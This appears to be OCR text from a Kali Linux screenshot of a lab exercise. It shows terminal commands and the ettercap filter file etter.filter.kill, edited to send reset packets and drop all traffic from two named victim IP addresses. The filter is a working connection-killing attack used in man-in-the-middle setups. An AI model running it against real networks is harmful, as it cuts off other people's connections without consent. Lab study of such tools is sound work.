 File Actions Edit View Help
┌──(kali㉿kali)-[/]
└─$ cd /usr/share/ettercap
┌──(kali㉿kali)-[/usr/share/ettercap]
└─$ sudo gedit etter.filter.examples
[sudo] password for kali:
(gedit:99773): tepl-WARNING **: 18:21:5
(gedit:99773): tepl-WARNING **: 18:21:5
┌──(kali㉿kali)-[/usr/share/ettercap]
└─$ sudo gedit etter.filter.kill
(gedit:100382): tepl-WARNING **: 18:24:
(gedit:100382): tepl-WARNING **: 18:24:
Filter Ran
Filter Ran
Content filters loaded from /usr/share/ettercap/
Open
etter.filter.kill
/usr/share/ettercap
Save
1 ############################################################################
2 # #
3 # ettercap -- etter.filter -- filter source file #
4 # #
5 # Copyright (C) ALoR & NaGA #
6 # #
7 # This program is free software; you can redistribute it and/or modify #
8 # it under the terms of the GNU General Public License as published by #
9 # the Free Software Foundation; either version 2 of the License, or #
10 # (at your option) any later version. #
11 # #
12 ############################################################################
13
14 ##
15 #
16 # This filter will kill all the connection made by an host.
17 # this can be used instead of the old 'banshee' plugin.
18 # if you need to add target victims, simply copy the code as many time you
19 # want
20 ##
21
22 if (ip.src == '192.168.100.165') {
23 # sent the RST to both source and dest
24 kill();
25 # don't even forward the packet
26 drop();
27 }
28
29 if (ip.src == '192.168.100.16') {
30 kill();
31 drop();
32 }
33